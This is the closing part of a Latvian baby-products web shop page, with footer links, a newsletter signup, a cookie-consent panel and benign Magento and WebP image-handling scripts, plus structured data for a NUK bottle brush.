<div class="contacinfo-email contactinfo-item d-flex"><label>Email:</label> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cea7a0a8a18eacafacb7aaa1e0a2b8">[email&#160;protected]</a></div>
<div class="contacinfo-fax contactinfo-item d-flex"><label>Tel:</label> +370 698 32905</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Informācija</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pirksanas-pardosanas-noteikumi">Pirkšanas-Pārdošanas Noteikumi</a></li>
<li><a title="" href="https://babydo.lv/privatuma-politika">Privātuma politika</a></li>
<li><a title="" href="https://babydo.lv/partneriams">Partneriams</a></li>
<li><a title="" href="https://babydo.lv/kontakti">Kontakti</a></li>
<li><a title="" href="/contact/">Sazinies ar mums</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pasutijuma-apmaksa">Pasūtījuma apmaksa</a></li>
<li><a title="" href="https://babydo.lv/piegade">Piegāde</a></li>
<li><a title="" href="https://babydo.lv/atgriesana">Atgriešana</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Labākās kategorijas</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/jaunajai-maminai.html">Jaunajai māmiņai</a></li>
<li><a title="" href="https://babydo.lv/purins.html">Pūriņš</a></li>
<li><a title="" href="https://babydo.lv/konvertini-un-sedzinas.html">Konvertiņi un Sedziņas</a></li>
<li><a title="" href="https://babydo.lv/bernu-gultas-vela.html">Bērnu gultas veļa</a></li>
<li><a title="" href="https://babydo.lv/mazula-istabai.html">Mazuļa Istabai</a></li>
<li><a title="" href="https://babydo.lv/autini.html">Autiņi</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li class="active"><a title="" href="https://babydo.lv/higiena-un-autinbiksites.html">Mazuļa Higiēna</a></li>
<li><a title="" href="https://babydo.lv/vannai-un-peldem.html">Vannai un Peldēm</a></li>
<li class="active"><a title="" href="https://babydo.lv/drebes.html">Drēbes</a></li>
<li><a title="" href="https://babydo.lv/apavi-zidainiem-attipas.html">Mazuļu pirmās kurpes</a></li>
<li class="active"><a title="" href="https://babydo.lv/bezrupigai-bernibai.html">Bezrūpīgai bērnībai</a></li>
<li class="active"><a title="" href="https://babydo.lv/no-pat-dzimsanas.html">No pat dzimšanas</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-5" style="margin-top: 25px;">
<div class="velaNewsletterFooter">
<div class="velaNewsletterInner clearfix">
<h4 class="velaFooterTitle">Mūsu informatīvais izdevums</h4>
<div class="velaContent">
<div class="newsletterDescription"><span class="text-subcrib">Pievienojieties </span>vairāk nekā 4000 abonentiem un katru mēnesi saņemiet jaunu atlaižu kuponu.</div>
<div class="newsletter-footer">
  	<label>newsletter</label>
    <form class="form- subscribe-"
    novalidate
    action="https://babydo.lv/newsletter/subscriber/new/"
    method="post"
    data-mage-init='{"validation": {"errorClass": "mage-error"}}'
    id="newsletter-validate-detail">
    <div class="field newsletter">
      <div class="control">
        <input name="email" type="email" id="newsletter"
        placeholder="Tava epasta adrese..."
        data-validate="{required:true, 'validate-email':true}"/>

      </div>
      <div class="field choice consent">
    <input
            type="checkbox"
            name=is_consented2            title=I agree to the &lt;a href=&quot;/privacy-policy-cookie-restriction-mode&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt;            value="1"
            id=is_consented2            class="checkbox"
            required="required"
            data-validate="{required:true}">
    <label for=is_consented2 class="label"><span>I agree to the <a href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></span></label>
</div>
<div class="actions">
        <button class="action subscribe primary" title="Abonēt!" type="submit">
          Abonēt!        </button>
      </div>
    </div>
  </form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6">
          <small class="copyright">
    <span><p>© 2021 <a href="https://babydo.lv">Babydo</a> ir UAB Vejolita reģistrēta preču zīme. </p>
<p>Visas tiesības aizsargātas. Nevienu šīs vietnes daļu nedrīkst reproducēt.</p></span>
</small>        </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <div class="payment-method"><a href="/apmokejimas"><picture class="mfwebp">                <source  width="268" height="30" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/payment_h1a.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/payment_h1a.png" alt="" width="268" height="30"></picture></a></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class="shadow_bkg"></div>
<div class="shadow_bkg_show"></div>
<div id="back-top" class="hidden-xs"><i class="fa fa-angle-up"></i></div>
<div class="fixed-bottom hidden-sm hidden-md hidden-lg">
  <div class="link-on-bottom">
    <ul class="mobile-bottom-link flex-layout space-between list-unstyled">
      <li><a href="https://babydo.lv/"><span class="icon icon-home"></span>Sākums</a></li>
      <li><a href="#" class="toggle-nav-footer"><span class="icon icon-menu"></span>Izvēlne</a></li>
      <li><a href="https://babydo.lv/customer/account/"><span class="icon icon-user"></span>Konts</a></li>
      <li><a href="https://babydo.lv/checkout/cart/"><span class="icon icon-shopping-bag"></span>Cart</a></li>
    </ul>
  </div>
</div>
  </footer>

<div class="mst-gdpr__cookie-bar-wrapper" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">
        <div class="consent-text">
            Sīkdatņu politika
Lai uzlabotu Jūsu pieredzi un rādītu Jums atbilstošus produktus, „Babydo“ un mūsu partneri izmanto sīkdatnes un līdzīgas tehnoloģijas. Šīs tehnoloģijas tiks izmantotas tikai ar Jūsu piekrišanu. Paldies par sadarbību. Vairāk informācijas atradīsiet mūsu  <a href="https://babydo.lv/privatuma-politika"><strong><u>Privātuma politikā</u></strong></a>        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action" data-trigger-settings="trigger">
                <span>Iestatījumi</span>
            </button>

            <button class="action primary" data-trigger-settings="agree">Agree All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>

<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-697fae8973788"
           aria-describedby="modal-content-697fae8973788"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-697fae8973788" class="modal-title" data-role="title">
                    Privacy Overview                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-697fae8973788" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.                        </div>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Essential        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-1"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                disabled                checked                   data-group-id="1"
                name="allowed-group-1"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round disabled"></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>ADD_TO_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in Orders and Returns widgets</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LOGIN_REDIRECT</td>
                        <td>Preserves the destination page that was loading before the customer was directed to log in</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-BANNERS-CACHE-STORAGE</td>
                        <td>(Adobe Commerce only) Stores banner content locally to improve performance</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-MESSAGES</td>
                        <td>Tracks error messages and other notifications that are shown to the user</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-STORAGE</td>
                        <td>Stores translated content when requested by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-FILE-VERSION</td>
                        <td>Tracks the version of translations in local storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRODUCT_DATA_STORAGE</td>
                        <td>Stores configuration for product data related to Recently Viewed/Compared Products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT</td>
                        <td>Stores product IDs of recently compared products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of previously compared products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT</td>
                        <td>Stores product IDs of recently viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of recently previously viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>REMOVE_FROM_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STF</td>
                        <td>Records the time messages are sent by the SendFriend</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>X-MAGENTO-VARY</td>
                        <td>Configuration setting that improves performance when using Varnish static content caching</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FORM_KEY</td>
                        <td>A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-SESSID</td>
                        <td>The value of this cookie triggers the cleanup of local cache storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE</td>
                        <td>Local storage of visitor-specific content that enables ecommerce functions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE-SECTION-INVALIDATION</td>
                        <td>Forces local storage of specific content sections that should be invalidated</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PERSISTENT_SHOPPING_CART</td>
                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRIVATE_CONTENT_VERSION</td>
                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>SECTION_DATA_IDS</td>
                        <td>Stores customer-specific information related to shopper-initiated actions, such as wish list display and checkout information</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STORE</td>
                        <td>Tracks the specific store view/locale selected by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Mārketings        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-2"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="2"
                name="allowed-group-2"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>CUSTOMER_SEGMENT_IDS</td>
                        <td>Stores your Customer Segment ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>EXTERNAL_NO_CACHE</td>
                        <td>A flag that, indicates whether caching is on or off</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FRONTEND</td>
                        <td>Your session ID on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Allows guests to edit their orders</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_CATEGORY</td>
                        <td>The last category you visited</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_PRODUCT</td>
                        <td>The last product you looked at</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NEWMESSAGE</td>
                        <td>Indicates whether a new message has been received</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NO_CACHE</td>
                        <td>Indicates whether it is allowed to use cache</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Functionality        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-3"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="3"
                name="allowed-group-3"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>MG_DNT</td>
                        <td>Allows you to restrict Adobe Commerce data collection if you have custom code to manage cookie consent on your site</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>USER_ALLOWED_SAVE_COOKIE</td>
                        <td>Used for cookie restriction mode</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>AUTHENTICATION_FLAG</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_ID</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_GROUP</td>
                        <td>Indicates a customer&#039;s group. This cookie is stored as sha1 checksum of the customer&#039;s group ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CART_ID</td>
                        <td>Identifies a shopper&#039;s cart actions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_PRODUCT_CONTEXT</td>
                        <td>Identifies a shopper&#039;s product interactions. This cookie contains the customer&#039;s unique quote ID in the system</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Statistical        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-4"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="4"
                name="allowed-group-4"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>_ga</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ga_*</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_gcl_au</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_tt_enable_cookie</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ttp</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbp</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbc</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Apstiprināt                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<!-- BEGIN OMNISEND SCRIPT-->

<!-- END OMNISEND SCRIPT-->
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
</div>




    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var BASE_URL = 'https\u003A\u002F\u002Fbabydo.lv\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV'
    };</script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_PriceCountdown/js/timer.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101",
    "description": "\u0112rta un univers\u0101la birste, r\u016bp\u012bgai, da\u017e\u0101du formu pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai. Izgatavota no dro\u0161iem un iztur\u012bgiem materi\u0101liem, kuru sast\u0101v\u0101 nav Bisfenola A.",
    "sku": "635-NP-012-256372P",
    "url": "https:\/\/babydo.lv\/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html",
    "image": "https:\/\/babydo.lv\/pub\/media\/catalog\/product\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 6.95,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/babydo.lv\/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html",
        "priceValidUntil": "2031-08-13 00:00:00"
    },
    "gtin8": "Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101",
    "brand": {
        "@type": "Thing",
        "name": ", -- Please Select --"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://babydo.lv/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://babydo.lv/media/';
            var staticBaseUrl = 'https://babydo.lv/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā",
        "image": "https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg",
        "description": "Ērta un universāla birste, rūpīgai, dažādu formu pudelīšu un knupīšu mazgāšanai. Izgatavota no drošiem un izturīgiem materiāliem, kuru sastāvā nav Bisfenola A.",

        "sku": "635-NP-012-256372P",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "url": "https://babydo.lv/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html",
            "availability": "https://schema.org/OutOfStock",
            "price": "6.95"
            ,"priceValidUntil": "2031-08-13"
        }
    }

</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                          "@id": "https://babydo.lv/",
                          "name": "Home"
                        }
                      }
                                                      ]
}

    </script>
<script>
    window.logoUrl = 'https://babydo.lv/media/rokanthemes/logo/default/logo_header_home4.png';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://babydo.lv/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://babydo.lv/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://babydo.lv/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".babydo.lv",
                "secure": false,
